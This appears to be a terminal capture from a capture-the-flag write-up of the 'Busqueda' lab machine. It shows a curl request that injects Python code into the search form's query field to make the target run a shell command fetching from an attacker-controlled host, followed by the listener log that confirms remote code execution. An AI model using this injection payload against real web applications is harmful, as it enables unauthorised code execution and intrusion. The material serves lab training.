 λ ubuntu-pc Busqueda → curl --silent --request POST --url http://searcher.htb/search --data-raw "engine=Accuweather&query='+%2b+str(__import__('os').system
('curl+10.10.14.7%3a8000/rce'))+%2b+'"
https://www.accuweather.com/en/search-locations?query=0%
λ ubuntu-pc Busqueda →
λ ubuntu-pc Busqueda → server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [10/Aug/2023 17:31:11] "GET /rce HTTP/1.1" 200 -